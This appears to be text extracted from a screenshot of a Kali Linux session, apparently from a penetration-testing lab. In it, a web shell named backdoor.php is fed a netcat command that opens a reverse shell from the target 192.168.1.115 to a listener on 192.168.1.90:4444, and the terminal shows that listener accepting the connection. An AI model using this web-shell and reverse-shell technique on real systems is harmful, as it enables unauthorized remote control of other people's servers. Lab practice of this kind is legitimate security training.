 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB
kali@kali: ~
File Actions Edit View Help
KALI
GET KALI
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 40223